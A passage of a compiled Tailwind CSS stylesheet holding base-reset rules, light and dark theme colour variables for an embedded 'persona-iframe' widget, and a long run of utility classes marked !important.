3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

:host, .persona-iframe:root {
    --background: #FFFFFF;
    --foreground: #6A7890;

    --card: #FFFFFF;
    --card-foreground: #6A7890;

    --popover: #FFFFFF;
    --popover-foreground: #6A7890;

    /* --primary: #0077FF; */
    --primary: #00539F;
    --primary-foreground: #FFFFFF;
    --primary-contrast: #DAE3FB;

    --primary-light: #005FCC;
    --primary-ultra-light: #3392FF;
    --primary-ultra-light2: #B2D0F3;
    --primary-ultra-light3: #EDF1FC;

    /* --secondary: 216 16% 96%; */
    --secondary: #F3F4F6;
    --secondary-light: #F4F5F7;
    --secondary-foreground: #6A7890;

    --muted: 210 40% 96.1%; /* remaining */
    --muted-foreground: #8192AF;

    --accent: 210 40% 96.1%;  /* remaining */
    --accent-foreground: #545F73;

    --accent2: 210 40% 96.1%;
    --accent2-foreground: #3E4757;

    --success: #A6F1CF;
    --success-foreground: #126C44;
    --success-foreground2: #20A56B;


    --info: #E5F1FF;
    --info-foreground: #005FCC;
    --info-foreground2: #0179E3;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;

    --destructive-light: #EF4136;

    --border: #DFE3E9;
    --input: #A0ACC3;
    --ring: #8694ae;

    --radius: 0.5rem;
  }

[data-mode="dark"] {
    --background: #020817;
    --foreground: #F8FAFC;

    --card: #020817;
    --card-foreground: #F8FAFC;

    --popover: #020817;
    --popover-foreground: #F8FAFC;
    --primary-contrast: #1E293B;

    --primary: #F8FAFC;
    --primary-foreground: #0F172A;
    --primary-ultra-light3: #1E293B;

    --secondary: #1E293B;;
    --secondary-light: #1E293B;
    --secondary-foreground: #F8FAFC;

    --muted: 217.2 32.6% 17.5%;
    --muted-foreground: #94A3B8;

    --accent: 217.2 32.6% 17.5%;
    --accent-foreground: #F8FAFC;
    --accent2-foreground: #F8FAFC;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;
    --destructive-light: #EF4136;

    --info-foreground: #F8FAFC;

    --border: #1E293B;
    --input: #1E293B;
    --ring: #1E293B;
  }

* {
  border-color: var(--border);
}

body {
  background-color: var(--background);
  color: var(--foreground);
}
.\!container {
  width: 100% !important;
  margin-right: auto !important;
  margin-left: auto !important;
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}
.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 2rem;
  padding-left: 2rem;
}
@media (min-width: 1400px) {

  .\!container {
    max-width: 1400px !important;
  }

  .container {
    max-width: 1400px;
  }
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border-width: 0 !important;
}
.pointer-events-none {
  pointer-events: none !important;
}
.pointer-events-auto {
  pointer-events: auto !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.static {
  position: static !important;
}
.fixed {
  position: fixed !important;
}
.absolute {
  position: absolute !important;
}
.relative {
  position: relative !important;
}
.sticky {
  position: sticky !important;
}
.inset-0 {
  inset: 0px !important;
}
.inset-x-0 {
  left: 0px !important;
  right: 0px !important;
}
.inset-y-0 {
  top: 0px !important;
  bottom: 0px !important;
}
.-bottom-12 {
  bottom: -3rem !important;
}
.-left-12 {
  left: -3rem !important;
}
.-right-12 {
  right: -3rem !important;
}
.-top-12 {
  top: -3rem !important;
}
.-top-\[2\.25rem\] {
  top: -2.25rem !important;
}
.bottom-0 {
  bottom: 0px !important;
}
.bottom-10 {
  bottom: 2.5rem !important;
}
.bottom-2 {
  bottom: 0.5rem !important;
}
.bottom-4 {
  bottom: 1rem !important;
}
.bottom-6 {
  bottom: 1.5rem !important;
}
.bottom-\[1\.72rem\] {
  bottom: 1.72rem !important;
}
.left-0 {
  left: 0px !important;
}
.left-1 {
  left: 0.25rem !important;
}
.left-1\/2 {
  left: 50% !important;
}
.left-2 {
  left: 0.5rem !important;
}
.left-2\.5 {
  left: 0.625rem !important;
}
.left-24 {
  left: 6rem !important;
}
.left-3 {
  left: 0.75rem !important;
}
.left-4 {
  left: 1rem !important;
}
.left-\[50\%\] {
  left: 50% !important;
}
.left-\[calc\(48\%_-_3rem\)\] {
  left: calc(48% - 3rem) !important;
}
.right-0 {
  right: 0px !important;
}
.right-1 {
  right: 0.25rem !important;
}
.right-2 {
  right: 0.5rem !important;
}
.right-3 {
  right: 0.75rem !important;
}
.right-4 {
  right: 1rem !important;
}
.right-6 {
  right: 1.5rem !important;
}
.top-0 {
  top: 0px !important;
}
.top-1 {
  top: 0.25rem !important;
}
.top-1\/2 {
  top: 50% !important;
}
.top-10 {
  top: 2.5rem !important;
}
.top-2 {
  top: 0.5rem !important;
}
.top-2\.5 {
  top: 0.625rem !important;
}
.top-4 {
  top: 1rem !important;
}
.top-6 {
  top: 1.5rem !important;
}
.top-8 {
  top: 2rem !important;
}
.top-\[1px\] {
  top: 1px !important;
}
.top-\[50\%\] {
  top: 50% !important;
}
.-z-10 {
  z-index: -10 !important;
}
.z-10 {
  z-index: 10 !important;
}
.z-40 {
  z-index: 40 !important;
}
.z-50 {
  z-index: 50 !important;
}
.z-\[-1\] {
  z-index: -1 !important;
}
.z-\[100\] {
  z-index: 100 !important;
}
.\!m-0 {
  margin: 0px !important;
}
.m-0 {
  margin: 0px !important;
}
.m-\[-2rem\] {
  margin: -2rem !important;
}
.m-auto {
  margin: auto !important;
}
.-mx-1 {
  margin-left: -0.25rem !important;
  margin-right: -0.25rem !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.my-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.\!mt-0 {
  margin-top: 0px !important;
}
.-ml-4 {
  margin-left: -1rem !important;
}
.-mr-8 {
  margin-right: -2rem !important;
}
.-mt-4 {
  margin-top: -1rem !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 0.75rem !important;
}
.mb-4 {
  margin-bottom: 1rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem !important;
}
.mb-8 {
  margin-bottom: 2rem !important;
}
.ml-1 {
  margin-left: 0.25rem !important;
}
.ml-10 {
  margin-left: 2.5rem !important;
}
.ml-2 {
  margin-left: 0.5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-0 {
  margin-right: 0px !important;
}
.mr-1 {
  margin-right: 0.25rem !important;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4 {
  margin-right: 1rem !important;
}
.mt-0 {
  margin-top: 0px !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
  margin-top: 0.5rem !important;
}
.mt-24 {
  margin-top: 6rem !important;
}
.mt-3 {
  margin-top: 0.75rem !important;
}
.mt-4 {
  margin-top: 1rem !important;
}
.mt-8 {
  margin-top: 2rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.line-clamp-3 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 3 !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.flex {
  display: flex !important;
}
.inline-flex {
  display: inline-flex !important;
}
.grid {
  display: grid !important;
}
.list-item {
  display: list-item !important;
}
.hidden {
  display: none !important;
}
.aspect-square {
  aspect-ratio: 1 / 1 !important;
}
.\!h-40 {
  height: 10rem !important;
}
.\!h-\[calc\(100vh_-_25rem\)\] {
  height: calc(100vh - 25rem) !important;
}
.\!h-\[calc\(100vh_-_37rem\)\] {
  height: calc(100vh - 37rem) !important;
}
.h-0 {
  height: 0px !important;
}
.h-1\.5 {
  height: 0.375rem !important;
}
.h-1\/2 {
  height: 50% !important;
}
.h-10 {
  height: 2.5rem !important;
}
.h-11 {
  height: 2.75rem !important;
}
.h-12 {
  height: 3rem !important;
}
.h-16 {
  height: 4rem !important;
}
.h-2 {
  height: 0.5rem !important;
}
.h-24 {
  height: 6rem !important;
}
.h-3 {
  height: 0.75rem !important;
}
.h-3\.5 {
  height: 0.875rem !important;
}
.h-32 {
  height: 8rem !important;
}
.h-4 {
  height: 1rem !important;
}
.h-48 {
  height: 12rem !important;
}
.h-5 {
  height: 1.25rem !important;
}
.h-6 {
  height: 1.5rem !important;
}
.h-7 {
  height: 1.75rem !important;
}
.h-8 {
  height: 2rem !important;
}
.h-9 {
  height: 2.25rem !important;
}
.h-\[1\.125rem\] {
  height: 1.125rem !important;
}
.h-\[100vh\] {
  height: 100vh !important;
}
.h-\[18px\] {
  height: 18px !important;
}
.h-\[1px\] {
  height: 1px !important;
}
.h-\[2\.5rem\] {
  height: 2.5rem !important;
}
.h-\[29px\] {
  height: 29px !important;
}
.h-\[2px\] {
  height: 2px !important;
}
.h-\[3\.3125rem\] {
  height: 3.3125rem !important;
}
.h-\[3\.5rem\] {
  height: 3.5rem !important;
}
.h-\[9rem\] {
  height: 9rem !important;
}
.h-\[calc\(100vh_-_23rem\)\] {
  height: calc(100vh - 23rem) !important;
}
.h-\[var\(--radix-select-trigger-height\)\] {
  height: var(--radix-select-trigger-height) !important;
}
.h-auto {
  height: auto !important;
}
.h-full {
  height: 100% !important;
}
.h-px {
  height: 1px !important;
}
.\!max-h-\[100px\] {
  max-height: 100px !important;
}
.\!max-h-\[36px\] {
  max-height: 36px !important;
}
.max-h-24 {
  max-height: 6rem !important;
}
.max-h-60 {
  max-height: 15rem !important;
}
.max-h-8 {
  max-height: 2rem !important;
}
.max-h-96 {
  max-height: 24rem !important;
}
.max-h-\[200px\] {
  max-height: 200px !important;
}
.max-h-\[225px\] {
  max-height: 225px !important;
}
.max-h-\[50\%\] {
  max-height: 50% !important;
}
.max-h-\[calc\(100\%_-_3\.75rem\)\] {
  max-height: calc(100% - 3.75rem) !important;
}
.max-h-\[calc\(95vh_-_5rem\)\] {
  max-height: calc(95vh - 5rem) !important;
}
.max-h-full {
  max-height: 100% !important;
}
.max-h-screen {
  max-height: 100vh !important;
}
.min-h-10 {
  min-height: 2.5rem !important;
}
.min-h-4 {
  min-height: 1rem !important;
}
.min-h-5 {
  min-height: 1.25rem !important;
}
.min-h-6 {
  min-height: 1.5rem !important;
}
.min-h-60 {
  min-height: 15rem !important;
}
.min-h-\[2\.5rem\] {
  min-height: 2.5rem !important;
}
.min-h-\[20px\] {
  min-height: 20px !important;
}
.min-h-\[3\.5rem\] {
  min-height: 3.5rem !important;
}
.min-h-\[80px\] {
  min-height: 80px !important;
}
.min-h-\[9rem\] {
  min-height: 9rem !important;
}
.min-h-screen {
  min-height: 100vh !important;
}
.w-0 {
  width: 0px !important;
}
.w-1\.5 {
  width: 0.375rem !important;
}
.w-1\/2 {
  width: 50% !important;
}
.w-1\/3 {
  width: 33.333333% !important;
}
.w-10 {
  width: 2.5rem !important;
}
.w-12 {
  width: 3rem !important;
}
.w-16 {
  width: 4rem !important;
}
.w-2 {
  width: 0.5rem !important;
}
.w-24 {
  width: 6rem !important;
}
.w-3 {
  width: 0.75rem !important;
}
.w-3\.5 {
  width: 0.875rem !important;
}
.w-3\/4 {
  width: 75% !important;
}
.w-32 {
  width: 8rem !important;
}
.w-4 {
  width: 1rem !important;
}
.w-40 {
  width: 10rem !important;
}
.w-48 {
  width: 12rem !important;
}
.w-5 {
  width: 1.25rem !important;
}
.w-6 {
  width: 1.5rem !important;
}
.w-60 {
  width: 15rem !important;
}
.w-64 {
  width: 16rem !important;
}
.w-7 {
  width: 1.75rem !important;
}
.w-72 {
  width: 18rem !important;
}
.w-8 {
  width: 2rem !important;
}
.w-9 {
  width: 2.25rem !important;
}
.w-\[100px\] {
  width: 100px !important;
}
.w-\[100vw\] {
  width: 100vw !important;
}
.w-\[18px\] {
  width: 18px !important;
}
.w-\[1px\] {
  width: 1px !important;
}
.w-\[2\.5rem\] {
  width: 2.5rem !important;
}
.w-\[3\.5rem\] {
  width: 3.5rem !important;
}
.w-\[360px\] {
  width: 360px !important;
}
.w-\[48\%\] {
  width: 48% !important;
}
.w-\[50\%\] {
  width: 50% !important;
}
.w-\[70\%\] {
  width: 70% !important;
}
.w-\[70vw\] {
  width: 70vw !important;
}
.w-\[80\%\] {
  width: 80% !important;
}
.w-\[9rem\] {
  width: 9rem !important;
}
.w-\[calc\(100\%_-_10\.5rem\)\] {
  width: calc(100% - 10.5rem) !important;
}
.w-\[calc\(100\%_-_5rem\)\] {
  width: calc(100% - 5rem) !important;
}
.w-\[calc\(75\%_-_5rem\)\] {
  width: calc(75% - 5rem) !important;
}
.w-auto {
  width: auto !important;
}
.w-full {
  width: 100% !important;
}
.min-w-0 {
  min-width: 0px !important;
}
.min-w-20 {
  min-width: 5rem !important;
}
.min-w-32 {
  min-width: 8rem !important;
}
.min-w-4 {
  min-width: 1rem !important;
}
.min-w-5 {
  min-width: 1.25rem !important;
}
.min-w-6 {
  min-width: 1.5rem !important;
}
.min-w-\[2\.5rem\] {
  min-width: 2.5rem !important;
}
.min-w-\[3\.5rem\] {
  min-width: 3.5rem !important;
}
.min-w-\[60\%\] {
  min-width: 60% !important;
}
.min-w-\[8rem\] {
  min-width: 8rem !important;
}
.min-w-\[9rem\] {
  min-width: 9rem !important;
}
.min-w-\[var\(--radix-select-trigger-width\)\] {
  min-width: var(--radix-select-trigger-width) !important;
}
.max-w-2xl {
  max-width: 42rem !important;
}
.max-w-60 {
  max-width: 15rem !important;
}
.max-w-\[100\%\] {
  max-width: 100% !important;
}
.max-w-\[12rem\] {
  max-width: 12rem !important;
}
.max-w-\[25rem\] {
  max-width: 25rem !important;
}
.max-w-\[320px\] {
  max-width: 320px !important;
}
.max-w-\[35rem\] {
  max-width: 35rem !important;
}
.max-w-\[400px\] {
  max-width: 400px !important;
}
.max-w-\[460px\] {
  max-width: 460px !important;
}
.max-w-\[520px\] {
  max-width: 520px !important;
}
.max-w-\[75\%\] {
  max-width: 75% !important;
}
.max-w-\[85\%\] {
  max-width: 85% !important;
}
.max-w-\[90\%\] {
  max-width: 90% !important;
}
.max-w-\[90vw\] {
  max-width: 90vw !important;
}
.max-w-\[96rem\] {
  max-width: 96rem !important;
}
.max-w-\[calc\(100\%_-_10\.5rem\)\] {
  max-width: calc(100% - 10.5rem) !important;
}
.max-w-\[calc\(100\%_-_1rem\)\] {
  max-width: calc(100% - 1rem) !important;
}
.max-w-\[calc\(100\%_-_2\.5rem\)\] {
  max-width: calc(100% - 2.5rem) !important;
}
.max-w-\[calc\(100\%_-_4rem\)\] {
  max-width: calc(100% - 4rem) !important;
}
.max-w-\[calc\(100\%_-_5rem\)\] {
  max-width: calc(100% - 5rem) !important;
}
.max-w-full {
  max-width: 100% !important;
}
.max-w-lg {
  max-width: 32rem !important;
}
.max-w-none {
  max-width: none !important;
}
.flex-1 {
  flex: 1 1 0% !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.shrink {
  flex-shrink: 1 !important;
}
.shrink-0 {
  flex-shrink: 0 !important;
}
.flex-grow {
  flex-grow: 1 !important;
}
.grow-0 {
  flex-grow: 0 !important;
}
.basis-full {
  flex-basis: 100% !important;
}
.-translate-x-1\/2 {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.-translate-y-1\/2 {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-1\/2 {
  --tw-translate-x: 50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-\[-50\%\] {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-full {
  --tw-translate-x: 100% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-0 {
  --tw-translate-y: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-8 {
  --tw-translate-y: 2rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-\[-50\%\] {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.rotate-90 {
  --tw-rotate: 90deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform-none {
  transform: none !important;
}
@keyframes pulse {

  50% {
    opacity: .5;
  }
}
.animate-pulse {
  animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite !important;
}
@keyframes spin {

  to {
    transform: rotate(360deg);
  }
}
.animate-spin {
  animation: spin 1s linear infinite !important;
}
.cursor-default {
  cursor: default !important;
}
.cursor-pointer {
  cursor: pointer !important;
}
.touch-manipulation {
  touch-action: manipulation !important;
}
.select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}
.resize-none {
  resize: none !important;
}
.resize {
  resize: both !important;
}
.appearance-none {
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-col {
  flex-direction: column !important;
}
.flex-col-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.content-center {
  align-content: center !important;
}
.items-start {
  align-items: flex-start !important;
}
.items-end {
  align-items: flex-end !important;
}
.items-center {
  align-items: center !important;
}
.justify-start {
  justify-content: flex-start !important;
}
.justify-end {
  justify-content: flex-end !important;
}
.justify-center {
  justify-content: center !important;
}
.justify-between {
  justify-content: space-between !important;
}
.justify-around {
  justify-content: space-around !important;
}
.gap-0 {
  gap: 0px !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-1\.5 {
  gap: 0.375rem !important;
}
.gap-10 {
  gap: 2.5rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 0.75rem !important;
}
.gap-4 {
  gap: 1rem !important;
}
.gap-6 {
  gap: 1.5rem !important;
}
.gap-8 {
  gap: 2rem !important;
}
.gap-\[0\.375rem\] {
  gap: 0.375rem !important;
}
.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.375rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.375rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-\[0\.75rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse)) !important;
}
.space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse)) !important;
}
.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse)) !important;
}
.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1rem * var(--tw-space-y-reverse)) !important;
}
.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-\[0\.35rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.35rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.35rem * var(--tw-space-y-reverse)) !important;
}
.self-start {
  align-self: flex-start !important;
}
.self-center {
  align-self: center !important;
}
.self-stretch {
  align-self: stretch !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-x-auto {
  overflow-x: auto !important;
}
.overflow-y-auto {
  overflow-y: auto !important;
}
.overflow-y-hidden {
  overflow-y: hidden !important;
}
.truncate {
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-ellipsis {
  text-overflow: ellipsis !important;
}
.whitespace-nowrap {
  white-space: nowrap !important;
}
.\!whitespace-pre {
